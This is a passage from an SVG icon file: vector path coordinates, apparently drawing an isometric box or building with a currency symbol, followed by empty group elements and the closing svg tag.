		c-14.571,23.838-26.397,49.357-35.199,75.966c-3.704,11.214-6.879,22.641-9.477,34.094L116.031,209.697z"/>
	<path d="M132.283,164.4c-4.036,12.199-7.324,24.793-9.771,37.432c-0.608,3.141,0.843,6.321,3.613,7.92l47.763,27.577
		c1.155,0.667,2.45,1.005,3.75,1.005c0.965,0,1.934-0.187,2.85-0.563c2.15-0.883,3.769-2.714,4.383-4.956
		c1.699-6.203,3.581-12.437,5.594-18.53c7.583-22.924,17.445-45.192,29.315-66.183c2.026-3.583,0.786-8.129-2.779-10.187
		l-51.007-29.445c-1.736-1.002-3.801-1.267-5.734-0.737c-1.933,0.53-3.573,1.813-4.555,3.56
		C146.244,128.141,138.364,146.008,132.283,164.4z M138.301,199.462c2.185-10.253,4.944-20.439,8.224-30.352
		c4.984-15.074,11.238-29.775,18.631-43.803l37.971,21.919c-10.755,19.913-19.793,40.855-26.903,62.352
		c-1.087,3.291-2.137,6.621-3.143,9.964L138.301,199.462z"/>
	<path d="M119.219,250.066v25.532c0,2.68,1.43,5.155,3.75,6.495l66.334,38.298c1.16,0.67,2.455,1.005,3.75,1.005
		c1.294,0,2.588-0.334,3.748-1.003c2.32-1.338,3.75-3.813,3.752-6.491l0.018-25.522c0.002-2.682-1.428-5.16-3.75-6.5l-66.352-38.308
		c-2.32-1.34-5.18-1.34-7.5,0S119.219,247.386,119.219,250.066z M134.219,263.056l51.349,29.646l-0.006,8.208l-51.343-29.643
		V263.056z"/>
	<path d="M251.464,160.235l15.581,8.996c3.587,2.071,4.816,6.658,2.745,10.245c-1.389,2.406-3.91,3.751-6.502,3.751
		c-1.272,0-2.562-0.324-3.743-1.006l-15.581-8.996c-3.587-2.071-4.816-6.658-2.745-10.245
		C243.29,159.392,247.877,158.163,251.464,160.235z"/>
	<g>
		<path d="M395.822,90.369L241.044,1.005c-2.321-1.34-5.181-1.34-7.501,0l-88.445,51.087l0.003,0.006
			c-0.885,0.511-1.682,1.203-2.317,2.078c-21.879,29.474-38.84,62.138-50.379,97.042c-11.539,34.903-17.389,71.24-17.389,108.001
			v118.519c0,2.68,1.43,5.155,3.75,6.495l154.758,89.35c1.16,0.67,2.455,1.005,3.75,1.005s2.589-0.335,3.75-1.004
			c0.001,0,0.001-0.001,0.002-0.001l154.796-89.372c2.32-1.34,3.75-3.815,3.75-6.495V96.863
			C399.572,94.184,398.142,91.709,395.822,90.369z M237.295,16.161l139.779,80.705l-73.448,42.422L163.847,58.586L237.295,16.161z
			 M229.784,348.564l-0.009,105.534l-139.759-80.69V259.219c0-35.159,5.596-69.912,16.631-103.293
			c10.338-31.273,25.229-60.668,44.299-87.468l141.731,81.829c-19.542,27.703-34.831,58.033-45.493,90.273
			C235.642,275.464,229.788,311.801,229.784,348.564z M384.572,373.385l-139.797,80.712l0.009-105.532
			c0.003-35.16,5.602-69.913,16.641-103.295c10.88-32.901,26.807-63.715,47.33-91.623l75.816-43.79V373.385z"/>
		<path d="M297.795,261.421l0.001,0.177c0.047,7.014,3.714,13.271,9.811,16.738c3.329,1.893,7.003,2.731,10.638,2.531l0.201,31.832
			c-1.382,0.275-2.515-0.228-3.018-0.517c-0.666-0.381-2.214-1.518-2.214-3.821v-5.465c0-4.142-3.358-7.5-7.5-7.5
			s-7.5,3.358-7.5,7.5v5.465c0,7.041,3.647,13.334,9.755,16.835c3.025,1.734,6.334,2.601,9.646,2.6c0.353,0,0.705-0.016,1.058-0.035
			c0.666,3.464,3.709,6.077,7.359,6.077c0.016,0,0.032,0,0.048,0c4.142-0.026,7.479-3.405,7.453-7.547l-0.034-5.343
			c12.629-10.002,20.175-25.424,20.073-41.766l-0.001-0.179c-0.044-7.015-3.711-13.274-9.809-16.744
			c-3.333-1.896-7.011-2.735-10.649-2.533l-0.201-31.835c1.383-0.275,2.515,0.229,3.018,0.517c0.666,0.382,2.214,1.518,2.214,3.821
			c0,4.142,3.358,7.5,7.5,7.5s7.5-3.358,7.5-7.5c0-7.04-3.646-13.333-9.752-16.834c-3.346-1.918-7.041-2.768-10.698-2.567
			c-0.645-3.491-3.699-6.131-7.367-6.131c-0.016,0-0.032,0-0.048,0c-4.142,0.026-7.479,3.405-7.453,7.547l0.034,5.399
			C305.23,229.651,297.687,245.075,297.795,261.421z M336.344,275.297c0.665,0.378,2.212,1.505,2.227,3.795l0.001,0.179
			c0.044,6.899-1.826,13.563-5.214,19.345l-0.15-23.793C334.641,274.491,335.827,275.002,336.344,275.297z M318,241.98l0.15,23.793
			c-1.429,0.327-2.61-0.182-3.126-0.476c-0.665-0.378-2.212-1.505-2.227-3.792l-0.001-0.177
			C312.75,254.427,314.616,247.762,318,241.98z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
